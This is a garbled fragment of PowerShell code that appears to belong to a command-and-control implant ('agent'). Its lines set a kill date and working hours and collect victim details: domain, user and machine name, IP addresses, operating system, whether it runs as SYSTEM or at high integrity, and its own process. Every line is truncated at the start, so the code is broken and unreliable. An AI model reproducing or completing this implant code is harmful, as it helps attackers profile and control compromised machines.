 r the agent
{
$script:KillDate"
rs for the agent
ours {
urs)
urs = $hours
urs set to $script:WorkingHours"
rs for the agent
ours {
urs: $script:WorkingHours"
ation
{
ServerIndex]
vironment]::UserDomainName+'|'+[Environment]::UserName+'|'+[Environment]::MachineName
NetworkAdapterConfiguration|Where{$_.IPAddress}|Select -Expand IPAddress);
rue=$p[0];$false=$p}[$p.Length -lt 6];
-WmiObject Win32_OperatingSystem).Name.split('|')[0];
, we're high integrity
::UserName).ToLower() -eq "system"){
e'
heck the groups
$(whoami /groups) -join "").Contains("High Mandatory Level");
nostics.Process]::GetCurrentProcess();
ocessName+'|'+$n.Id;
.cgi